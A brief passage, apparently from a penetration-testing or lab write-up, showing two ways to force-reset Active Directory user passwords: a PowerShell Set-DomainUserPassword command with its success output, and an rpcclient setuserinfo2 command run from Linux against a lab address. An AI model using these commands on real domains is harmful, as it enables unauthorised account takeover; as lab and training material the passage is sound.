 Windows PowerShell
PS C:\> Set-DomainUserPassword -Identity delegate -AccountPassword (ConvertTo-SecureString '123456' -AsPlainText -Force) -Verbose
VERBOSE: [Set-DomainUserPassword] Attempting to set the password for user 'delegate'
VERBOSE: [Set-DomainUserPassword] Password for user 'delegate' successfully reset
PS C:\>
and one last way yo achieve this from linux:
rpcclient -U KnownUsername 10.10.10.192
> setuserinfo2 UsernameChange 23 'ComplexP4ssw0rd!'